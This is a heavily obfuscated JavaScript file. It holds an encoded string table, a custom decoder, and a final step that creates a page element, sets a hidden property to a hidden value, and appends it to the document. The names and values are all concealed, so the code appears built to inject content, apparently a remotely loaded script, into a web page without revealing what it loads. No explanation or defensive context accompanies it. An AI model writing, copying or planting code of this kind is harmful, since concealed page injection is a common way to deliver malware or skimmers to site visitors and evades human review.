var Cwn9vN,YHdMO02,XBduvi,xHxGhLg,if5Nled,NwpDmB,Rdx5KW,NBFC86,ygYm16;const uramrF=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe];function yjP8Du(Cwn9vN){var YHdMO02="kqZOtC@EVDS,=81aI$A*hT}Nc2d94sLUuiR:6M?b|wGoQ`B^(pF)x[P~eHn>YK#.rjWvglmJf_5&%]0/3z+7!y{\";X<",XBduvi,xHxGhLg,if5Nled,NwpDmB,Rdx5KW,NBFC86,ygYm16;ZaU5yd(XBduvi=""+(Cwn9vN||""),xHxGhLg=XBduvi.length,if5Nled=[],NwpDmB=uramrF[0x0],Rdx5KW=uramrF[0x0],NBFC86=-uramrF[0x1]);for(ygYm16=uramrF[0x0];ygYm16<xHxGhLg;ygYm16++){var yjP8Du=YHdMO02.indexOf(XBduvi[ygYm16]);if(yjP8Du===-uramrF[0x1])continue;if(NBFC86<uramrF[0x0]){NBFC86=yjP8Du}else{ZaU5yd(NBFC86+=yjP8Du*uramrF[0xc],NwpDmB|=NBFC86<<Rdx5KW,Rdx5KW+=(NBFC86&uramrF[0xd])>uramrF[0xe]?uramrF[0xf]:uramrF[0x10]);do{ZaU5yd(if5Nled.push(NwpDmB&uramrF[0x3]),NwpDmB>>=uramrF[0x2],Rdx5KW-=uramrF[0x2])}while(Rdx5KW>uramrF[0x9]);NBFC86=-uramrF[0x1]}}if(NBFC86>-uramrF[0x1]){if5Nled.push((NwpDmB|NBFC86<<Rdx5KW)&uramrF[0x3])}return rMwJq7(if5Nled)}function LrfbEw(XBduvi){if(typeof Cwn9vN[XBduvi]===uramrF[0x5]){return Cwn9vN[XBduvi]=yjP8Du(YHdMO02[XBduvi])}return Cwn9vN[XBduvi]}ZaU5yd(Cwn9vN={},YHdMO02=["m#9fg([:MrJ3VbZ6yO$9QMUEESjWXt","VpV98(|ZZH<][(iM|OO","\"@r@:|xZvr!vW8T:","d|2)v~pwdhrtpYN:qH\"_Wz|r{r+.)+VA|gMxH!1{WY%3[t","/12@Pf/HFaN/qz9wTuj@W!sw7*r_>?3b$)5C","VN^t!Fhx21u/)9|U(UOfu:G=>VWmd174DB6~A6tA|8)cq","aDG&77dc~h:/nzwbtt4ss><=FYA@%90*|)`Sq~E\"[8$gB8V","NY_ujB%R/V{z(OL:\"$c08(<RHn&3c^B|~#<Vw^~EE",".NV@g#/l{n9UPM[|SJR9f6+RE8=/Vaq6:(759y>w0.],F2ShFk","~$[U^+]wgH=M^Z!9Xe`E_(k","njDf}Jxx[n;5?d}9l4\"D*","E5cLh7PLF=D&=b8*lgk&wPC8a=P3:?nGyR![ug,.~8,+3O`*)JyJ2xNq","DH]4jb]w*HK]?K?AAY}DM&xL`1","u@?~D(Qn/e.ef>fAND^D:3jwe$","bJ/xX%!n5#0mp8c:6Nb_#[FLt","7jXPc>hxuY$@FM;4[J/D\"x*q","/jZf0z|nY1`U_YvA*=3pA%iwkTM/Hp0|NBzP#R#{PrJ3KprLK>J4=Fk","fU9f<PQ3LA?Ox7cG&1>VM>F|@8i%b9ah3mq","qP)S.n@6PrTUGK6?LDD0sx%=n>Uhq","0#aD?30xaWF_;>@cR);_vf=VaY/}/?~R","^HTUZ(QZ","[=q9OBVV9h;mBnMUcJsUA6RLfnRlonJ?8d0xq{;3.[#_k","{OILpeLr}rdcdKEM:sO","n`c0pgyN$W&AzcDA`M~pJ#Hq","`Jw)$z=A+Y&3q(_*=H[E7z_w!DM4*Fo2k.u9S{o:X#TlP1aha.q","OH|9<P5x2hO0fYK:ggZ","VuR9k5k","WG0EGK:&@nCP}Mdw0>w95Yjs?8W,Az:$>M8S?en5+=hSW2lL!)Jt5l=6#A","V=t5+?C8/e{sBpS2|)1~Of{{=1eE^nb2B#<s9Jy/_jnmKz!RxJp9h%{ROD","&M<V^bk","<j5uC5#n2n*O]6[w7R/p^)jw!8jB4J{IPk","g(kiRK|Z&1!sH6ds:=m4S(&HhH;BjYh9*HQ5DzZ{<#Ejh94G{k","T@m~z7<=/YZ8q","njyxhxYnj=","e(ND2Jknn1GcW8F|qpJD",".|(ptBN:iDrqy3{4QUb_#5J8zHkM(a<:UYwP%5k","\"`?UK)XN0AntyY6Unhcp`]K:[noc/ZzbTPqflR}6n$ED]t","YD7uy%oq","Y1CUOR|Zm8SMUZusF=/t","v)h5qYuZ:rIg!ORN","SBqPZ[|c@~npjcf2sRJ_9?{c8W*f`KvA|sTEs","YNrDbg2:lnEDbdkL!`Qs>[gnE","uPc0WR^E/=c%*9fAm(,5KbswA.Y]m8VM%M|@i>4Z","U=K~rRgny*3,C!f?&jt5t([NC","m(|&N0^^>,]]7a*|_$+Vo_[w!rh%2t`d$@iPalb^A*a$7ZVA.$?tB.k","V.\"_DzT*W=L/SCVATsZ","H`![&?tc6rZLY7abiMax6>eBd#^4_6(dcj}U)mk","NsSuG_z)%,5}W8@U6HhE","jP!dM&$8nhSI49OL5(F9z?~q^Yt)HI@M","xU(DYmFni=rpPMAhbD/t,7,[<#Y]RZ","ejD0g~KsXhC/a1.6)MuP`+T*H$.4U?I|dJ0xYY!RO","3mu&?pz80V!ahJqcnPeP1z:8ynIhkJ<4==w)r6;BW.,M]cw2^=O","H#!5_%nn|hQ~*+`9&)e)9","R)^@6|b:~nM","E:R)7?R{(WA8&1jL{@%[7#&)qWPEt7.N","LH@x;HWL([CNn8`*yU2&9yGL,#`~=bw2+k","4de@~]6LrDY]Rmqcpo>[%%V{k=&5tJCcGh~_~/*EJh:l~miUOW?~*","#g<),F!B*=:%H2&?1BaPK[QL$DmT]t","&GZu(m#LiHKE`tIb;()]>[}x&eGO{l9$+j)5qYp&#V<dm8&2","2Bhs:^QZo#8Kq","aP!sE{7qC","5(s4Bgp8,#!.~m@","WNlF6^IVk.$)r9UL7`i&r!H81W}/bO<w3jJ@d","7bx]q!wEsW9(kJa94g]t","j$U%}ybz2j5s:ZgMmOD)w&fcOHo$bZ)4K(_)7F0nOP~3b1M*Q#L_dH,w@","Jg1i&H4VIa",".MG9,{g{K[JYx7>w0htSI%)wEnK.W29N~#/p={$8@~@jpf&2)k","`U{EA%78chd$w(Lc#g|9<71BD1a$bn&2J$:]N>@G4$9n>?D2UM{E","iPup_%E*<1VKit","z@85;J0c%[l::Z|2+)&u9yu6O","]18~8lg=@",";V}E~M9:APGlDY{R0h_P_H::(WtZDIBb","!_K5+#(B41^l:>\"wX_{UPB}cL.Ege(6Aze`x?+9:DSENMfRLG#P~W!k","uN9]]~k","LH@iq~5A5,vahJjMJNS9{%@6:r^$q(!4B|ED4","}=uLLK,E3AG","J)]Fvf+chDf]VYF4+j9sFpp:c$Ql4>[w7(V&X`2wO","`o9]S{.w@","sY+u#YEE~8","C:4sl(e{`T4$Hfq61JGug6u=#VyF^ZLsm$BxS?^8(Y+VJ1~s","WG`URPGA%$+s(aYsE5Rf|e*:`enp/d!}7GKUNl<x`,","?(?pGplNJhU$G2m2*@A&\"FtV3A","7)a0)BwH_jy[<2<}e|c@","p)T%Tlk",":(vS3%{cjPagnlmAwd+)WR:*IT6","jO)]`Kk3l*","@59f$?05Bev_MIz|UDlF8(SnO=_V|O@2G=kPPe%|pAZ^SK=b2o]dn]PZ","~@BUk~AZ+HyzRCpb\"j{Dc0@n([Uf71H4#(0tq6w^vH36V9tLC.d]Q)NwenzVq","Zo\"t0zSLp=VLD!uN#>tSP]oH>js##pZcZ:SuvBb:I=TS~n8","f(5CBew8C","UBZC,#{x^VL#?KRAbd85$zvHZDs~+lHw","haH)q6@cH1{])m_b3mN%.~enK[rA4OF9_MgS","JJbYoq(~6l&HC=!F.+","fJ(qg]=~","6/[55x1","=Dlp&jd.9l5B~M9","W)?U]zuLtr].;Jy|","rD)uC/FZ","+)vV","MHTS$zKy9[nx2ImMjP{Ud%Ez%#Nj/7(bU(YJM_)8p.YB;aj6.@x[(gI5&$;m:?x|n4Y]17;@O","*a)V2","EB:un]E*U.G#Mt"]);function zXEIw0(){var Cwn9vN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],YHdMO02,XBduvi,xHxGhLg;ZaU5yd(YHdMO02=void 0x0,XBduvi=[]);try{ZaU5yd(YHdMO02=Object,XBduvi[uramrF[0xb]]("".__proto__.constructor.name))}catch(if5Nled){}wOd_lAj:for(xHxGhLg=uramrF[0x0];xHxGhLg<Cwn9vN[uramrF[0x4]];xHxGhLg++)try{var NwpDmB;YHdMO02=Cwn9vN[xHxGhLg]();for(NwpDmB=uramrF[0x0];NwpDmB<XBduvi[uramrF[0x4]];NwpDmB++)if(typeof YHdMO02[XBduvi[NwpDmB]]===uramrF[0x5])continue wOd_lAj;return YHdMO02}catch(if5Nled){}return YHdMO02||this}ZaU5yd(XBduvi=zXEIw0()||{},xHxGhLg=XBduvi.TextDecoder,if5Nled=XBduvi.Uint8Array,NwpDmB=XBduvi.Buffer,Rdx5KW=XBduvi.String||String,NBFC86=XBduvi.Array||Array,ygYm16=function(){var Cwn9vN=new NBFC86(0x80),YHdMO02,XBduvi;ZaU5yd(YHdMO02=Rdx5KW[uramrF[0x8]]||Rdx5KW.fromCharCode,XBduvi=[]);return function(xHxGhLg){var if5Nled,NwpDmB,NBFC86,ygYm16;ZaU5yd(NwpDmB=void 0x0,NBFC86=xHxGhLg[uramrF[0x4]],XBduvi[uramrF[0x4]]=uramrF[0x0]);for(ygYm16=uramrF[0x0];ygYm16<NBFC86;){ZaU5yd(NwpDmB=xHxGhLg[ygYm16++],NwpDmB<=0x7f?if5Nled=NwpDmB:NwpDmB<=0xdf?if5Nled=(NwpDmB&0x1f)<<uramrF[0x7]|xHxGhLg[ygYm16++]&uramrF[0x6]:NwpDmB<=0xef?if5Nled=(NwpDmB&0xf)<<uramrF[0xa]|(xHxGhLg[ygYm16++]&uramrF[0x6])<<uramrF[0x7]|xHxGhLg[ygYm16++]&uramrF[0x6]:Rdx5KW[uramrF[0x8]]?if5Nled=(NwpDmB&uramrF[0x9])<<0x12|(xHxGhLg[ygYm16++]&uramrF[0x6])<<uramrF[0xa]|(xHxGhLg[ygYm16++]&uramrF[0x6])<<uramrF[0x7]|xHxGhLg[ygYm16++]&uramrF[0x6]:(if5Nled=uramrF[0x6],ygYm16+=0x3),XBduvi[uramrF[0xb]](Cwn9vN[if5Nled]||(Cwn9vN[if5Nled]=YHdMO02(if5Nled))))}return XBduvi.join("")}}());function rMwJq7(Cwn9vN){return typeof xHxGhLg!==uramrF[0x5]&&xHxGhLg?new xHxGhLg().decode(new if5Nled(Cwn9vN)):typeof NwpDmB!==uramrF[0x5]&&NwpDmB?NwpDmB.from(Cwn9vN).toString("utf-8"):ygYm16(Cwn9vN)}function KMpx94(XBduvi,xHxGhLg=uramrF[0x1]){function if5Nled(XBduvi){var xHxGhLg="1+~[/3w*#>6&9<;J7|nA(GZf2?=Rcv.Y5EPKdQkiFNrDmebXB0{L4Tp)O@ao_MVSylIuHW,x`%j}hqgUs]:t\"z!C^$8",if5Nled,NwpDmB,Cwn9vN,YHdMO02,Rdx5KW,NBFC86,ygYm16;ZaU5yd(if5Nled=""+(XBduvi||""),NwpDmB=if5Nled.length,Cwn9vN=[],YHdMO02=uramrF[0x0],Rdx5KW=uramrF[0x0],NBFC86=-uramrF[0x1]);for(ygYm16=uramrF[0x0];ygYm16<NwpDmB;ygYm16++){var yjP8Du=xHxGhLg.indexOf(if5Nled[ygYm16]);if(yjP8Du===-uramrF[0x1])continue;if(NBFC86<uramrF[0x0]){NBFC86=yjP8Du}else{ZaU5yd(NBFC86+=yjP8Du*uramrF[0xc],YHdMO02|=NBFC86<<Rdx5KW,Rdx5KW+=(NBFC86&uramrF[0xd])>uramrF[0xe]?uramrF[0xf]:uramrF[0x10]);do{ZaU5yd(Cwn9vN.push(YHdMO02&uramrF[0x3]),YHdMO02>>=uramrF[0x2],Rdx5KW-=uramrF[0x2])}while(Rdx5KW>uramrF[0x9]);NBFC86=-uramrF[0x1]}}if(NBFC86>-uramrF[0x1]){Cwn9vN.push((YHdMO02|NBFC86<<Rdx5KW)&uramrF[0x3])}return rMwJq7(Cwn9vN)}function NwpDmB(XBduvi){if(typeof Cwn9vN[XBduvi]===uramrF[0x5]){return Cwn9vN[XBduvi]=if5Nled(YHdMO02[XBduvi])}return Cwn9vN[XBduvi]}Object[NwpDmB(0x5c)](XBduvi,NwpDmB(0x5d),{[NwpDmB(0x5e)]:xHxGhLg,[NwpDmB(0x5f)]:!0x1});return XBduvi}const tSbQeP=document[LrfbEw(0x60)](LrfbEw(0x61));tSbQeP[LrfbEw(0x62)]=LrfbEw(0x63);function ZaU5yd(){ZaU5yd=function(){}}document[LrfbEw(0x64)][LrfbEw(0x65)](tSbQeP);